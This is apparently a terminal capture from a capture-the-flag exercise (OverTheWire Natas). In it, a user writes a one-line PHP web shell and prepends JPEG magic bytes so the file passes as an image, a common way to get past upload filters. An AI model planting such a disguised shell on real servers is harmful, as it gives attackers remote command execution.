 kali … natas python files 1 subl gloop.php
kali … natas python files cat gloop.php
<?php system($_GET['cmd']); ?>
kali … natas python files hexeditor -b gloop.php
kali … natas python files cat gloop.php
<?php system($_GET['cmd']); ?>
kali … natas python files xxd gloop.php
00000000: ffd8 ffe0 003c 3f70 6870 2073 7973 7465 .....<?php syste
00000010: 6d28 245f 4745 545b 2763 6d64 275d 293b m($_GET['cmd']);
00000020: 203f 3e ?>
kali … natas python files file gloop.php
gloop.php: JPEG image data